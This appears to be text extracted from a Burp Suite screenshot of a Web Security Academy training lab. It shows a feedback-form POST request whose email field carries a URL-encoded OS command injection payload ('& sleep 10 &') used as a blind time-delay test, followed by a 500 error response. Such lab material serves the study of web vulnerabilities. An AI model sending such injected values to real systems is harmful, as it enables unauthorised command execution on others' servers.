 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a53007303dcb2b2c07dc7ad0073002c.web-security-academy.net
3 Cookie: session=iottZqDqMMpQwG23iWKFEr3wsu5YXyD2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://0a53007303dcb2b2c07dc7ad0073002c.web-security-academy.net
11 Referer: https://0a53007303dcb2b2c07dc7ad0073002c.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
1
18 csrf=Kfzge2Ss3TrSZe4iiBCKOsZcSisueV2h&name=zinzloun&email=%26%20sleep%2010%20%26&
subject=ciao&message=come+va%3F
& sleep 10 &
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; cha
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"